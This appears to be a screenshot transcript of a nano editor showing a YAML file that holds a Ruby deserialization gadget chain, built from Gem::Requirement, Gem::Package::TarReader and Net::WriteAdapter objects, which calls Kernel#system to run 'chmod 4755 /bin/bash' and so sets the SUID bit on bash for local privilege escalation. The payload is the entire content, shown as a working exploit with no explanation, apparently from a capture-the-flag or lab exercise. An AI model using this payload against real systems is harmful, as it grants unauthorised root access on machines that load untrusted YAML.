 GNU nano 5.4
:payload:
- !ruby/class 'Gem::SpecFetcher'
- !ruby/class 'Gem::Installer'
- !ruby/object:Gem::Requirement
  requirements: !ruby/object:Gem::Package::TarReader
    io: !ruby/object:Net::BufferedIO
      io: !ruby/object:Gem::Package::TarReader::Entry
        read: 0
        header: aaa
      debug_output: !ruby/object:Net::WriteAdapter
        socket: !ruby/object:Gem::RequestSet
          sets: !ruby/object:Net::WriteAdapter
            socket: !ruby/module 'Kernel'
            method_id: :system
          git_set: chmod 4755 /bin/bash
        method_id: :resolve